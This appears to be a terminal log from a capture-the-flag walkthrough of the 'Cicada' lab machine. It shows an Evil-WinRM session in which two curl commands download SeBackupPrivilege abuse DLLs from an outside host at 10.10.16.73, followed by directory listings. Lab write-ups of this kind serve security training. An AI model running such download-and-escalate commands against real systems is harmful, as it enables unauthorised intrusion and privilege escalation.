 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA> curl http://10.10.16.73:8880/SeBackupPrivilegeUtils.dll -o SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> ls
Directory: C:\Users\emily.oscars.CICADA
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         1/14/2025  12:09 PM                Desktop
d-r---         8/22/2024   2:22 PM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Favorites
d-r---          5/8/2021   1:20 AM                Links
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-----          5/8/2021   1:20 AM                Saved Games
d-r---          5/8/2021   1:20 AM                Videos
-a----         1/14/2025  12:31 PM          16384 SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> curl http://10.10.16.73:8880/SeBackupPrivilegeCmdLets.dll -o SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> ls
Directory: C:\Users\emily.oscars.CICADA
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---         1/14/2025  12:09 PM                Desktop
d-r---         8/22/2024   2:22 PM                Documents
d-r---          5/8/2021   1:20 AM                Downloads
d-r---          5/8/2021   1:20 AM                Favorites
d-r---          5/8/2021   1:20 AM                Links
d-r---          5/8/2021   1:20 AM                Music
d-r---          5/8/2021   1:20 AM                Pictures
d-----          5/8/2021   1:20 AM                Saved Games
d-r---          5/8/2021   1:20 AM                Videos
-a----         1/14/2025  12:31 PM          12288 SeBackupPrivilegeCmdLets.dll
-a----         1/14/2025  12:31 PM          16384 SeBackupPrivilegeUtils.dll